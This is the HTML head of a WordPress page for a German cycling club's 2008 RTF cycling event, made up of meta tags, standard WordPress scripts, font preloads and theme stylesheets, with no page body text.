

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rbc-1894.de/rendsburger-rtf-2008/
body_size: 18492
content:
<!DOCTYPE html>
<html lang="de">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.rbc-1894.de/xmlrpc.php">
	
<title>Rendsburger RTF 2008 &#8211; Rendsburger Bicycle Club von 1894</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<link rel="alternate" type="application/rss+xml" title="Rendsburger Bicycle Club von 1894 &raquo; Feed" href="https://www.rbc-1894.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rendsburger Bicycle Club von 1894 &raquo; Kommentar-Feed" href="https://www.rbc-1894.de/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Rendsburger Bicycle Club von 1894 &raquo; iCal Feed" href="https://www.rbc-1894.de/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Rendsburger Bicycle Club von 1894 &raquo; Rendsburger RTF 2008 Kommentar-Feed" href="https://www.rbc-1894.de/rendsburger-rtf-2008/feed/" />
<link id='omgf-preload-0' rel='preload' href='//www.rbc-1894.de/wp-content/uploads/omgf/themesflat-theme-slug-fonts/poppins-normal-latin-ext-400.woff2?ver=1668161294' as='font' type='font/woff2' crossorigin />
<link id='omgf-preload-1' rel='preload' href='//www.rbc-1894.de/wp-content/uploads/omgf/themesflat-theme-slug-fonts/poppins-normal-latin-400.woff2?ver=1668161294' as='font' type='font/woff2' crossorigin />
<link id='omgf-preload-2' rel='preload' href='//www.rbc-1894.de/wp-content/uploads/omgf/themesflat-theme-slug-fonts/poppins-normal-latin-ext-600.woff2?ver=1668161294' as='font' type='font/woff2' crossorigin />
<link id='omgf-preload-3' rel='preload' href='//www.rbc-1894.de/wp-content/uploads/omgf/themesflat-theme-slug-fonts/poppins-normal-latin-600.woff2?ver=1668161294' as='font' type='font/woff2' crossorigin />
<link id='omgf-preload-4' rel='preload' href='//www.rbc-1894.de/wp-content/uploads/omgf/rs-roboto/roboto-normal-latin-ext-400.woff2?ver=1668161294' as='font' type='font/woff2' crossorigin />
<link id='omgf-preload-5' rel='preload' href='//www.rbc-1894.de/wp-content/uploads/omgf/rs-roboto/roboto-normal-latin-400.woff2?ver=1668161294' as='font' type='font/woff2' crossorigin />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.rbc-1894.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='tp-sidebar-login-css' href='https://www.rbc-1894.de/wp-content/plugins/tt-sidebar-login-widget/assets/css/tt-sidebar-login.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='vc_extend_shortcode-css' href='https://www.rbc-1894.de/wp-content/plugins/themesflat/assets/css/shortcodes.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='vc_extend_style-css' href='https://www.rbc-1894.de/wp-content/plugins/themesflat/assets/css/shortcodes-3rd.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.rbc-1894.de/wp-content/themes/finance/css/bootstrap.css?ver=1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.rbc-1894.de/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='awesome-weather-css' href='https://www.rbc-1894.de/wp-content/plugins/awesome-weather/awesome-weather.css?ver=6.8.2' type='text/css' media='all' />
<style id='awesome-weather-inline-css' type='text/css'>
.awesome-weather-wrap { font-family: 'Open Sans', sans-serif; font-weight: 400; font-size: 14px; line-height: 14px; }
</style>
<link rel='stylesheet' id='opensans-googlefont-css' href='//www.rbc-1894.de/wp-content/uploads/omgf/opensans-googlefont/opensans-googlefont.css?ver=1668161294' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.rbc-1894.de/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='DOPTG_JScrollPaneStyle-css' href='https://www.rbc-1894.de/wp-content/plugins/doptg/libraries/gui/css/jquery.jscrollpane.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='DOPTG_ThumbnailGalleryStyle-css' href='https://www.rbc-1894.de/wp-content/plugins/doptg/assets/gui/css/jquery.dop.ThumbnailGallery.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='edr-base-css' href='https://www.rbc-1894.de/wp-content/plugins/educator/assets/public/css/base.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='foobox-free-min-css' href='https://www.rbc-1894.de/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css?ver=2.7.35' type='text/css' media='all' />
<link rel='stylesheet' id='tiempocom_style-css' href='https://www.rbc-1894.de/wp-content/plugins/tiempocom/static/css/default.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='themesflat-theme-slug-fonts-css' href='//www.rbc-1894.de/wp-content/uploads/omgf/themesflat-theme-slug-fonts/themesflat-theme-slug-fonts.css?ver=1668161294' type='text/css' media='all' />
<link rel='stylesheet' id='themesflat-main-css' href='https://www.rbc-1894.de/wp-content/themes/finance/css/main.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='themesflat-style-css' href='https://www.rbc-1894.de/wp-content/themes/finance/style.css?ver=6.8.2' type='text/css' media='all' />
<style id='themesflat-style-inline-css' type='text/css'>
.page-title { background-image: url(https://www.rbc-1894.de/wp-content/uploads/2019/02/cropped-Headerbild_rbc_farben-1.jpg);}
body,button,input,select,textarea { font-family:Poppins ; }
body,button,input,select,textarea { font-weight:400;}
body,button,input,select,textarea { font-style:normal; }
body,button,input,select,textarea { font-size:14px; }
body,button,input,select,textarea { line-height:24px !important; }
h1,h2,h3,h5,h6 { font-family:Poppins;}
h1,h2,h3,h4,h5,h6 { font-weight:600;}
h1,h2,h3,h4,h5,h6  { font-style:normal; }
#mainnav > ul > li > a { font-family:Poppins;}
#mainnav > ul > li > a { font-weight:600;}
#mainnav > ul > li > a  { font-style:normal; }
#mainnav ul li a { font-size:14px;}
#mainnav ul li a { line_height92px;}
h1 { font-size:50px; }
h2 { font-size:30px; }
h3 { font-size:24px; }
h4 { font-size:20px; }
h5 { font-size:15px; }
h6 { font-size:13px; }
.page-title .page-title-heading h1, .breadcrumbs .trail-end, .breadcrumbs span { color:#ffffff; }
.breadcrumbs span a, .breadcrumbs a,.breadcrumbs span.sep { color:#18ba60; }
.page-title { Padding:150px 0; }
a:hover,.wrap-client-slide .owl-theme .owl-controls .owl-nav div.owl-prev:hover:before, .wrap-client-slide .owl-theme .owl-controls .owl-nav div.owl-next:hover:before,ul.flat-list li:before,.navigation.posts-navigation .nav-links li a .meta-nav,article h4.entry-time a,.author-post .info .name a,.flat-portfolio .portfolio-gallery .item .title-post a:hover,.flat-portfolio .portfolio-gallery .item .category-post a:hover,.footer-widgets ul li a:hover,.bottom #menu-bottom li a:hover,.flat-iconbox.flat-iconbox-style2:hover .box-icon span,.imagebox.style-2 .box-button a,.imagebox.style-2 .box-header .box-title a:hover,.imagebox.style-3 .box-header .box-title a:hover,.flat-iconbox.style-3 .box-header .box-icon span,.testimonial-slider.style-2 .testimonial-author .author-info,.blog-shortcode.blog-home3 article .read-more a,.blog-shortcode.blog-home3 article .read-more a:after,.flat-text-block-timeline .year,.imagebox.services-grid .box-button a,.imagebox.services-grid .box-header .box-title a:hover,.flat-portfolio .item .title-post a:hover,.portfolio-filter li a:hover,.breadcrumbs span a:hover, .breadcrumbs a:hover,.flat-imagebox.style-2 .flat-imagebox-button a,.flat-imagebox.style-2 .flat-imagebox-header .flat-imagebox-title a:hover,.flat-iconbox.style-3 .flat-iconbox-header .flat-iconbox-icon span,.flat-imagebox.services-grid .flat-imagebox-button a,article .entry-meta ul li a:hover,.breadcrumbs span a, .breadcrumbs a, .breadcrumbs span.sep { color:#009486;}
.title-section .title:after,.flat-iconbox.rounded .box-icon,.owl-theme .owl-controls .owl-nav [class*=owl-],.blog-shortcode article .featured-post:after,.blog-shortcode article:hover .entry-meta,.flat-iconbox.circle .box-icon,.flat-progress .progress-animate,.flat-button,.flat-team .box-readmore a,.portfolio-filter li.active a:after,.portfolio-filter li a:after,.flat-socials li a,.imagebox.style-2 .box-image:after,.title-section.style3 .title:after,.imagebox.style-3 .box-image:before,.imagebox.style-3 .box-image:after,.testimonial-slider.style-2.owl-theme.owl-theme .owl-controls .owl-nav [class*=owl-]:hover,.btn-cons a:hover,.testimonials-sidebar .owl-theme .owl-dots .owl-dot span:hover, .testimonials-sidebar .owl-theme .owl-dots .owl-dot.active span,.imagebox.services-grid .box-image:after,.blog-shortcode article .read-more a:hover,input[type='submit'],.flat-imagebox .flat-imagebox-button a,.flat-iconbox.rounded .flat-iconbox-icon,.flat-imagebox.style-2 .flat-imagebox-image:after,.flat-iconbox.circle .flat-iconbox-icon,.testimonial-slider.style-1 .testimonial-content:before,.flat-imagebox.style-3 .flat-imagebox-image:before,.flat-imagebox.style-3 .flat-imagebox-image:after,.flat-imagebox.services-grid .flat-imagebox-image:after,article .entry-content .more-link { background-color:#009486; }
 .info-top-right a.appoinment,.imagebox .box-button a,.imagebox .box-header:before,.call-back-form .flat-button-form,.flat-before-footer .custom-info .icon,button, input[type='button'], input[type='reset'],.go-top:hover,.page-template-tpl .vc_toggle_active .vc_toggle_title,.wpb_gallery_slides .flex-direction-nav li a,.sidebar .widget.widget_nav_menu ul li:first-child a:before,.featured-post.blog-slider .flex-prev, .featured-post.blog-slider .flex-next,.vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-left.vc_tta-panel-title>a,#flat-portfolio-carousel ul.flex-direction-nav li a,.navigation.posts-navigation .nav-links li a:after,.title_related_portfolio:after,.navigation.paging-navigation a:hover,.widget .widget-title:after,.widget.widget_tag_cloud .tagcloud a,.navigation.paging-navigation .current,.widget.widget_categories ul li:first-child > a:before,.blog-single .entry-footer .tags-links a,.comment-reply-title:after, .comment-title:after,#mc4wp-form-1 input[type='submit'] {
			background-color:#009486;
		}
textarea:focus,
		input[type='text']:focus,
		input[type='password']:focus,
		input[type='datetime']:focus,
		input[type='datetime-local']:focus,
		input[type='date']:focus,
		input[type='month']:focus,
		input[type='time']:focus,
		input[type='week']:focus,
		input[type='number']:focus,
		input[type='email']:focus,
		input[type='url']:focus,
		input[type='search']:focus,
		input[type='tel']:focus,
		input[type='color']:focus,.testimonial-slider.owl-theme .owl-dots .owl-dot.active span:before,.navigation.paging-navigation .current,.flat-iconbox.flat-iconbox-style2:hover .box-icon,.testimonial-slider.style-2.owl-theme.owl-theme .owl-controls .owl-nav [class*=owl-]:hover { border-color:#009486!important}
 {
			border-color:#009486!important;
		}
.loading-effect-2 > span, .loading-effect-2 > span:before, .loading-effect-2 > span:after {border: 2px solid#009486;}
.loading-effect-2 > span { border-left-color: transparent !important;}
.imagebox .box-button a:hover,.navigation.paging-navigation a:hover {
			color: #fff !important;
		}
.info-top-right a.appoinment:hover,
    .imagebox .box-button a:hover,.call-back-form .flat-button-form:hover,button:hover, input[type='reset']:hover,.wpb_gallery_slides .flex-direction-nav li a:hover,.featured-post.blog-slider .flex-prev:hover, .featured-post.blog-slider .flex-next:hover,.vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-left.vc_tta-panel-title>a:hover,#flat-portfolio-carousel ul.flex-direction-nav li a:hover,.navigation.posts-navigation .nav-links li:hover a:after,.widget.widget_tag_cloud .tagcloud a:hover,.blog-single .entry-footer .tags-links a:hover,#mc4wp-form-1 input[type='submit']:hover {
		background-color: #2e363a !important;
	}
.show-search a i:hover,article h4.entry-time a:hover,
	.header-style2 .nav-wrap #mainnav > ul > li > a:hover,
	.header-style3 .nav-wrap #mainnav > ul > li > a:hover {
		color:  #2e363a !important;
	}
body { color:#515151!important}
.flat-top { background-color:#1a1449 !important; } 
.flat-top,.info-top-right,.info-top-right a.appoinment { color:#ffffff!important ;} 
.header.header-style1,.nav.header-style2,.wrap-header-style3 { background-color:#fff;}
#mainnav > ul > li > a { color:#3f3f3f;}
#mainnav > ul > li > a:hover,#mainnav > ul > li.current-menu-item > a { color:#009183 !important;}
#mainnav ul.sub-menu > li > a { color:#fff!important;}
#mainnav ul.sub-menu { background-color:#1a1449;}
#mainnav ul.sub-menu > li > a:hover { background-color:#009183!important;}
#mainnav ul.sub-menu > li { border-color:#1a1449!important;}
.footer { background-color:#1a1449!important;}
.footer a, .footer, .flat-before-footer .custom-info > div,.footer-widgets ul li a { color:#e5e5e5;}
.bottom { background-color:#1a1449!important;}
.bottom .copyright p,.bottom #menu-bottom li a { color:#e5e5e5;}

</style>
<link rel='stylesheet' id='font-fontawesome-css' href='https://www.rbc-1894.de/wp-content/themes/finance/css/font-awesome.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-ionicons-css' href='https://www.rbc-1894.de/wp-content/themes/finance/css/ionicons.min.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://www.rbc-1894.de/wp-content/plugins/js_composer/assets/lib/flexslider/flexslider.min.css?ver=6.8.0' type='text/css' media='all' />
<!--[if lte IE 9]>
<link rel='stylesheet' id='ie9-css' href='https://www.rbc-1894.de/wp-content/themes/finance/css/ie.css?ver=6.8.2' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='animate-css' href='https://www.rbc-1894.de/wp-content/themes/finance/css/animate.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://www.rbc-1894.de/wp-content/themes/finance/css/responsive.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.rbc-1894.de/wp-content/tablepress-combined.min.css?ver=18' type='text/css' media='all' />
